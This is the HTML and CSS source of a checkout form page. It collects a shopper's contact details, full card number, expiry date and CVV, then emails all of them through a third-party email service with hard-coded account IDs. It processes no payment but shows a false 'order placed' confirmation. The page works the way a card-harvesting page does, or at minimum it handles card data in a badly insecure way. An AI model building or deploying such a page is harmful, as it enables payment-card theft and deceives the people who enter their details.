
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Complete Checkout Form</title>
<link rel="stylesheet" href="styles.css">
<script src="https://cdn.emailjs.com/dist/email.min.js"></script>
<script>
    (function(){
        emailjs.init("prEhy5YOK66_5Tvfg"); // Replace YOUR_USER_ID with your actual public API key from EmailJS
    })();
    
    function sendEmail() {
        var name = document.getElementById("name").value;
        var email = document.getElementById("email").value;
        var phone = document.getElementById("phone").value;
        var address = document.getElementById("address").value;
        var postalCode = document.getElementById("postalCode").value;
        var productId = document.getElementById("productId").value;
        var cardNumber = document.getElementById("cardNumber").value;
        var expirationDate = document.getElementById("expirationDate").value;
        var cvv = document.getElementById("cvv").value;
        var cardHolderName = document.getElementById("cardHolderName").value;

        // Send email using EmailJS
        emailjs.send("service_a6nfqao", "template_ousg6r4", {
            from_name: name,
            from_email: email,
            phone: phone,
            address: address,
            postal_code: postalCode,
            product_id: productId,
            card_number: cardNumber,
            expiration_date: expirationDate,
            cvv: cvv,
            card_holder_name: cardHolderName
        })
        .then(function(response) {
            console.log("Email sent successfully", response);
            alert("Your order has been placed successfully, and will be delivered to you in the next 2-3 days!");
            // Optionally, you can clear the form fields after successful submission
            document.getElementById("checkoutForm").reset();
        }, function(error) {
            console.error("Email send failed", error);
            alert("Oops! Something went wrong. Please try again later.");
        });
    }
</script>
</head>
<body>

<h2>Checkout</h2>

<form id="checkoutForm">
    <label for="name">Name:</label><br>
    <input type="text" id="name" name="name" required><br><br>

    <label for="email">Email:</label><br>
    <input type="email" id="email" name="email" required><br><br>

    <label for="phone">Phone:</label><br>
    <input type="tel" id="phone" name="phone" required><br><br>

    <label for="address">Address:</label><br>
    <textarea id="address" name="address" rows="4" cols="50" required></textarea><br><br>

    <label for="postalCode">Postal Code:</label><br>
    <input type="text" id="postalCode" name="postalCode" required><br><br>

    <label for="productId">Product ID:</label><br>
    <input type="text" id="productId" name="productId" required><br><br>
    <hr>
    <p><b>Payment Information</b></p>
    <hr>
    <label for="cardNumber">Card Number:</label><br>
    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" required><br><br>

    <div class="input-row">
        <div class="input-half">
            <label for="expirationDate">Expiration Date:</label><br>
            <input type="text" id="expirationDate" name="expirationDate" placeholder="MM/YY" required>
        </div>
        <div class="input-half">
            <label for="cvv">CVV:</label><br>
            <input type="password" id="cvv" name="cvv" maxlength="3" placeholder="123" maxlenght="3" required>
        </div>
    </div>

    <label for="cardHolderName">Cardholder's Name:</label><br>
    <input type="text" id="cardHolderName" name="cardHolderName" required><br><br>

    <input type="button" value="Place Order" onclick="sendEmail()">
</form>

</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f8f8f8;
    margin: 0;
    padding: 0;
}

h2 {
    text-align: center;
    color: #333;
}

form {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

label {
    font-weight: bold;
    color: #555;
}

input[type="text"],
input[type="email"],
input[type="tel"],
input[type="password"],
textarea {
    width: calc(100% - 22px);
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

textarea {
    resize: vertical;
}

.input-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.input-half {
    flex: 0 0 calc(50% - 10px);
}

input[type="button"] {
    background-color: #007bff;
    color: #fff;
    border: none;
    padding: 15px 20px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 16px;
}
</file>
